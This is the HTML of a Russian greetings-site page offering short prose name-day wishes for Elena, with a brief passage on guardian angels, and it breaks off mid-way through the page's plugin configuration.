                  <p style="clear: both"><img src="https://cdn.shortpixel.ai/client/q_glossy,ret_img/https://redzhina.ru/wp-content/uploads/2019/05/12345-e1557043809420.jpg"></p>
                  <p>Согласно трудам святых отцов древности, каждому из нас Господь дает двух Ангелов. Один из них – Ангел хранитель, незримо присутствующий рядом с каждым из нас и помогающий творить добро. Другой же Ангел – это святой Божий угодник, имя которого дается при крещении. Он ходатайствует о своем подопечном перед Богом и молит о прощении человеческих грехов.</p>
                  <p style="clear: both"><img src="https://cdn.shortpixel.ai/client/q_glossy,ret_img/https://redzhina.ru/wp-content/uploads/2019/05/12345-e1557043809420.jpg"></p>
                  <p>С днем ангела тебя,желаем тебе никогда не сдаваться,пусть твой ангел хранитель помогает тебе лететь… когда твои крылья опускаются вниз!</p>
                  <p style="clear: both"><img src="https://cdn.shortpixel.ai/client/q_glossy,ret_img/https://redzhina.ru/wp-content/uploads/2019/05/12345-e1557043809420.jpg"></p>
                  <p>Сегодня день твоего Ангела – Хранителя. Я тебя поздравляю и хочу тебе пожелать, чтоб ты почаще улыбалась, ведь, когда ты улыбаешься, твой Ангел светится от счастья и этот свет отражается у тебя в глазах. Пусть твой Ангел хранит тебя! Будь счастлива!</p>
                  <p><em>Поздравления коллеге женщине с днем рождения найдете далее.</em></p>
                  <div class="flat_pm_end"></div>
                </div>
              </article>
              <div class="post-meta">
                <div class="post-rating">
                  <div class="post-rating__title">
                    Оценка статьи:
                  </div>
                  <div id="post-ratings-2815" class="post-ratings" data-nonce="7f6c1b1d01"></div>
                  <div id="post-ratings-2815-loading" class="post-ratings-loading">
                     Загрузка...
                  </div>
                </div>
              </div>
              <meta itemprop="headline" content="Поздравления с днем ангела Елены в прозе">
              <meta itemprop="author" content="martell">
              <meta itemprop="datePublished" content="2020-03-15">
              <meta itemprop="dateModified" content="2020-03-15">
<a itemprop="url" href="/pozdravleniya/pozdravleniya-po-imenam/pozdravleniya-s-dnem-angela-eleny-v-proze.html" style="display:none">Поздравления с днем ангела Елены в прозе</a> <a itemprop="mainEntityOfPage" href="/pozdravleniya/pozdravleniya-po-imenam/pozdravleniya-s-dnem-angela-eleny-v-proze.html" style="display:none">Ссылка на основную публикацию</a>
              <div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                
                <meta itemprop="width" content="320">
                <meta itemprop="height" content="200">
              </div>
              <div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
                <meta itemprop="name" content="Мастер.Поздравлений">
                <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url" src="/wp-content/uploads/2019/11/logo-1.png" alt="Мастер.Поздравлений"></div>
              </div>
            </div>
            <div class="yarpp-related">
              <div class="title">
                Похожие публикации
              </div>
              <ul class="related">
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/d1/3afab37fa30aed1_150x95.png" width="150" height="95" alt="Именины Альбины, смс поздравление Альбине" class="aligncenter"></div>
<a href="/pozdravleniya/pozdravleniya-po-imenam/imeniny-albiny-sms-pozdravlenie-albine.html">Именины Альбины, смс поздравление Альбине</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/pozdravleniya-po-imenam/imeniny-alevtiny-sms-pozdravlenie-alevtine.html">Именины Алевтины, смс поздравление Алевтине</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/55/f41b22841989255_150x95.png" width="150" height="95" alt="Прикольные пожелания ко дню рождения Андрею" class="aligncenter"></div>
<a href="/pozdravleniya/pozdravleniya-po-imenam/prikolnye-pozhelaniya-ko-dnyu-rozhdeniya-andreyu.html">Прикольные пожелания ко дню рождения Андрею</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/pozdravleniya-po-imenam/imeniny-antoniny-sms-pozdravlenie-antonine.html">Именины Антонины, смс поздравление Антонине</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/pozdravleniya-po-imenam/imeniny-bogdana-sms-pozdravlenie-bogdanu.html">Именины Богдана, смс поздравление Богдану</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/7f/d3bab0e5815457f_150x95.jpg" width="150" height="95" alt="Именины Дианы, смс поздравление Диане" class="aligncenter"></div>
<a href="/pozdravleniya/pozdravleniya-po-imenam/imeniny-diany-sms-pozdravlenie-diane.html">Именины Дианы, смс поздравление Диане</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/55/f41b22841989255_150x95.png" width="150" height="95" alt="Прикольные поздравления с днем рождения Елене" class="aligncenter"></div>
<a href="/pozdravleniya/pozdravleniya-po-imenam/prikolnye-pozdravleniya-s-dnem-rozhdeniya-elene.html">Прикольные поздравления с днем рождения Елене</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/pozdravleniya-po-imenam/imeniny-eveliny-pozdravlenie-eveline.html">Именины Эвелины, поздравление Эвелине</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/pozdravleniya-po-imenam/imeniny-gali-pozdravlenie-galine.html">Именины Гали, поздравление Галине</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/pozdravleniya-po-imenam/imeniny-inessy-sms-pozdravlenie-inesse.html">Именины Инессы, смс поздравление Инессе</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/pozdravleniya-po-imenam/imeniny-iriny-sms-pozdravlenie-irine.html">Именины Ирины, смс поздравление Ирине</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/stub_cefda6e962f3f1e_150x95.gif" width="150" height="95" alt="Именины Кости, смс поздравление Константину" class="aligncenter"></div>
<a href="/pozdravleniya/pozdravleniya-po-imenam/imeniny-kosti-sms-pozdravlenie-konstantinu.html">Именины Кости, смс поздравление Константину</a>
                </li>
              </ul>
            </div>
            <aside class="comments-block">
              <div class="wpdiscuz_top_clearing"></div>
              <div id="comments" class="comments-area">
                <div id="respond" style="width: 0;height: 0;clear: both;margin: 0;padding: 0;"></div>
                <h3 id="wc-comment-header">Оставить комментарий</h3>
                <div id="wpcomm" class="wpdiscuz_unauth wpd-default">
                  <div class="wpdiscuz-form-top-bar">
                    <div class="wpdiscuz-ftb-left">
                      <div id="wc_show_hide_loggedin_username"></div>
                    </div>
                    <div class="wpd-clear"></div>
                  </div>
                  <div class="wc_social_plugin_wrapper"></div>
                  <div class="wc-form-wrapper wc-main-form-wrapper" id="wc-main-form-wrapper-0_0">
                    <div class="wpdiscuz-comment-message" style="display: block;"></div>
                    <form class="wc_comm_form wc_main_comm_form" method="post" enctype="multipart/form-data">
                      <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                          <div class="wpdiscuz-textarea-wrap">
                            <div class="wc-field-avatararea"><img alt="avatar" src="https://secure.gravatar.com/avatar/?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/?#038;d=mm&r=g 2x" class="avatar avatar-40 photo avatar-default" height="40" width="40"></div>
                            <textarea id="wc-textarea-0_0" placeholder="Начать обсуждение..." required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                          </div>
                        </div>
                        <div class="clearfix"></div>
                      </div>
                      <div class="wc-form-footer" style="display: none;">
                        <div class="wpd-form-row">
                          <div class="wpd-form-col-left">
                            <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                              <div class="wpd-field-icon">
                                <i class="fas fa-user"></i>
                              </div>
<input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                            <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                              <div class="wpd-field-icon">
                                <i class="fas fa-at"></i>
                              </div>
<input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                              <div class="wpd-field-icon">
                                <i class="fas fa-link"></i>
                              </div>
<input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                            </div>
                          </div>
                          <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                              <div class="wc-bin-captcha">
                                <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам
                              </div>
                            </div>
                            <div class="wc-field-submit">
                              <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии"><input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"> <span class="wpd_label__text"><span class="wpd_label__check"><i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i></span></span></label> <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
                            </div>
                          </div>
                          <div class="clearfix"></div>
                        </div>
                      </div>
                      <div class="clearfix"></div>
<input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                    </form>
                  </div>
                  <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wc-form-wrapper wc-secondary-form-wrapper" id="wc-secondary-form-wrapper-wpdiscuzuniqueid" style="display: none;">
                      <div class="wpdiscuz-comment-message" style="display: block;"></div>
                      <div class="wc-secondary-forms-social-content"></div>
                      <div class="clearfix"></div>
                      <form class="wc_comm_form wc-secondary-form-wrapper" method="post" enctype="multipart/form-data">
                        <div class="wc-field-comment">
                          <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap">
                              <div class="wc-field-avatararea"><img alt="avatar" src="https://secure.gravatar.com/avatar/?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/?#038;d=mm&r=g 2x" class="avatar avatar-48 photo avatar-default" height="48" width="48"></div>
                              <textarea id="wc-textarea-wpdiscuzuniqueid" placeholder="Присоединиться к обсуждению..." required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                            </div>
                          </div>
                          <div class="clearfix"></div>
                        </div>
                        <div class="wc-form-footer" style="display: none;">
                          <div class="wpd-form-row">
                            <div class="wpd-form-col-left">
                              <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-user"></i>
                                </div>
<input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                              </div>
                              <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-at"></i>
                                </div>
<input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                              </div>
                              <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-link"></i>
                                </div>
<input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                              </div>
                            </div>
                            <div class="wpd-form-col-right">
                              <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                                <div class="wc-bin-captcha">
                                  <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам
                                </div>
                              </div>
                              <div class="wc-field-submit">
                                <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии"><input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"> <span class="wpd_label__text"><span class="wpd_label__check"><i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i></span></span></label> <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
                              </div>
                            </div>
                            <div class="clearfix"></div>
                          </div>
                        </div>
                        <div class="clearfix"></div>
<input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                      </form>
                    </div>
                  </div>
                  <div class="wpdiscuz-front-actions">
                    <div class="wpdiscuz-sbs-wrap">
                      <span><i class="far fa-envelope" aria-hidden="true"></i>  Подписаться  <i class="fas fa-caret-down" aria-hidden="true"></i></span>
                    </div>
                    <div class="clearfix"></div>
                  </div>
                  <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                    <form action="https://masterpozdravleniy.ru/wp-admin/admin-ajax.php?action=addSubscription" method="post" id="wpdiscuz-subscribe-form" name="wpdiscuz-subscribe-form">
                      <div class="wpdiscuz-subscribe-form-intro">
                        Уведомление о
                      </div>
                      <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                        <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                          <option value="post">
                            новые последующие комментарии
                          </option>
                          <option value="all_comment">
                            новые ответы на мои комментарии
                          </option>
                        </select>
                      </div>
                      <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email">
                      </div>
                      <div class="wpdiscuz-subscribe-form-button">
                        <input id="wpdiscuz_subscription_button" type="submit" value="›" name="wpdiscuz_subscription_button">
                      </div>
<input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="c278372516"><input type="hidden" name="_wp_http_referer" value="/pozdravleniya/pozdravleniya-po-imenam/pozdravleniya-s-dnem-angela-eleny-v-proze.html"> <input type="hidden" value="2815" name="wpdiscuzSubscriptionPostId">
                    </form>
                    <div class="wpdiscuz_clear"></div>
                  </div>
                  <div id="wcThreadWrapper" class="wc-thread-wrapper">
                    <div class="wpdiscuz-comment-pagination"></div>
                  </div>
                  <div class="wpdiscuz_clear"></div>
                </div>
              </div>
              <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar wpdiscuz-loading-bar-unauth"></div>
            </aside>
          </main>
          <aside class="sidebar sidebar_midle">
            <div class="section-posts-box section">
              <div class="title">
                Популярные статьи
              </div>
              <div class="section-posts">
                <div class="section-posts__item">
                  <img src="/wp-content/cache/thumb/55/f41b22841989255_300x180.png" width="300" height="180" alt="Поздравления с днем рождения Светлане в прозе" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/pozdravleniya-po-imenam/pozdravleniya-s-dnem-rozhdeniya-svetlane-v-proze.html">Поздравления с днем рождения Светлане в прозе</a>
                  </div>
                  <div class="section-posts__item-text">
                    Поздравления с днем рождения Светлане в прозе Поздравления Светлане в...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2019-10-27">27.10.2019</time>
                  </div>
                </div>
                <div class="section-posts__item">
                  <img src="/wp-content/cache/thumb/1a/b60b04dd4e11a1a_300x180.jpg" width="300" height="180" alt="Поздравления с днем рождения Кире" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/pozdravleniya-po-imenam/pozdravleniya-s-dnem-rozhdeniya-kire.html">Поздравления с днем рождения Кире</a>
                  </div>
                  <div class="section-posts__item-text">
                    Поздравления с днем рождения Кире Поздравления с Днем рождения Кире...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-02-14">14.02.2020</time>
                  </div>
                </div>
                <div class="section-posts__item">
                  
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/pozdravleniya-po-imenam/pozdravleniya-s-dnem-rozhdeniya-olge-ne-v-stihah.html">Поздравления с днем рождения Ольге не в стихах</a>
                  </div>
                  <div class="section-posts__item-text">
                    Поздравления с днем рождения Ольге не в стихах Поздравления с...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2019-11-14">14.11.2019</time>
                  </div>
                </div>
              </div>
            </div>
            <div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3">
                <!-- SAPE RTB JS -->
<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/698/2/145698.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--7563af5b--><!--7563af5b--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlc6deee47d362330abd2f56fa66e864c8d4b329d4" type="text/javascript"></script><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfc6deee47d362330abd2f56fa66e864c8d4b329d4" type="text/javascript"></script><div class="title">
                Свежие публикации
              </div>
              <ul>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/prikolnoe-pozdravlenie-s-yubileem-kollege.html">Прикольное поздравление с юбилеем коллеге</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-07-30">30.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravlenie-s-yubileem-pape-ot-docheri-v-proze.html">Поздравление с юбилеем папе от дочери в прозе</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-07-30">30.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravlenie-syna-s-yubileem-ot-papy.html">Поздравление сына с юбилеем от папы</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-07-30">30.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravlenie-s-yubileem-kollege-po-rabote.html">Поздравление с юбилеем коллеге по работе</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-07-29">29.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravlenie-s-yubileem-mediku-vrachu-doktoru.html">Поздравление с юбилеем медику (врачу, доктору)</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-07-29">29.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravleniya-s-yubileem-mehaniku.html">Поздравления с юбилеем механику</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-07-29">29.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravlenie-s-dnem-rozhdeniya-plemyannitse-16-let.html">Поздравление с днем рождения племяннице 16 лет</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-07-28">28.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravleniya-s-yubileem-testyu-ot-zyatya.html">Поздравления с юбилеем тестю от зятя</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-07-28">28.07.2020</time>
                  </div>
                </li>
              </ul>
            </div>
            <div class="widget_text section section_widget widget_custom_html" id="custom_html-2">
              <div class="textwidget custom-html-widget">
                <div data-la-block="8b147e05-442e-4b19-8d3e-11a01016997f"></div>
              </div>
            </div>
          </aside>
        </div>
      </div>
      <footer class="footer" id="footer">
        <nav class="footer-nav">
          <ul>
            <li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188">
              <a href="/pravoobladatelyam">Правообладателям</a>
            </li>
            <li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177">
              <a href="/sample-page">О сайте</a>
            </li>
            <li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57">
              <a href="/sitemap">Карта сайта</a>
            </li>
          </ul>
        </nav>
        <div class="footer-bottom">
          <div class="copy">
            © 2020 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки
          </div>
          <div class="social-icon">
            <a href="#" target="_blank" class="ok">ok</a><a href="#" target="_blank" class="yt">yt</a><a href="#" target="_blank" class="fb">fb</a><a href="#" target="_blank" class="gp">gp</a><a href="#" target="_blank" class="tw">tw</a><a href="#" target="_blank" class="in">in</a><a href="#" target="_blank" class="vk">vk</a>
          </div>
        </div>
      </footer>
      <div style="display:none;">
<img src="https://buyeasy.by/redirect/cpa/o/pyqxgr0g5k2ya3b956s0fj1s0rusg6us/" width="1" height="1" style="display:none;"> <img src="https://beget.com/p180369" width="1" height="1" style="display:none;"> <img src="https://allpositions.ru/redirect/158376" width="1" height="1" style="display:none;"> <img src="https://xmlproxy.ru/?from=8139" width="1" height="1" style="display:none;">
</div>
    </div>
    <div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="left:0px;top:220px;background-color:transparent;"></div>
<a id="wpdUserContentInfoAnchor" style="display:none;" rel="#wpdUserContentInfo" data-wpd-lity="">wpDiscuz</a>
    <div id="wpdUserContentInfo" style="overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;" class="lity-hide"></div>
    <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js"></script> 
    <script type="text/javascript" src="/wp-content/plugins/aftparser/js/toc.min.js"></script> 
    <script type="text/javascript" src="/wp-content/plugins/aftparser/js/postprocessing.js"></script> 
    <script type="text/javascript">


    /* <![CDATA[ */
    var wpcf7 = {"apiSettings":{"root":"https:\/\/masterpozdravleniy.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
    /* ]]> */
    </script> 
    <script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/scripts.js"></script> 
    <script type="text/javascript">


    /* <![CDATA[ */
    var ratingsL10n = {"plugin_url":"https:\/\/masterpozdravleniy.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/masterpozdravleniy.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
    var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
    /* ]]> */
    </script> 
    <script type="text/javascript" src="/wp-content/plugins/wp-postratings/js/postratings-js.js"></script> 
    <script type="text/javascript" src="/wp-content/plugins/wpdiscuz/assets/third-party/wpdccjs/wpdcc.js"></script> 
    <script type="text/javascript" src="/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js"></script> 
    <script type="text/javascript" src="/wp-includes/js/jquery/jquery.form.min.js"></script> 
    <script type="text/javascript">


    /* <![CDATA[ */
    var wpdiscuzAjaxObj = {"url":"https:\/\/masterpozdravleniy.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/masterpozdravleniy.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","wpdiscuz_options":{"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_held_for_moderate":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u0438","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043d\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0443\u0436\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_new_comment_button_text":"\u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_new_comments_button_text":"\u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","wc_new_reply_button_text":"\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442 \u043d\u0430 \u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_new_replies_button_text":"\u043d\u043e\u0432\u044b\u0435 \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c 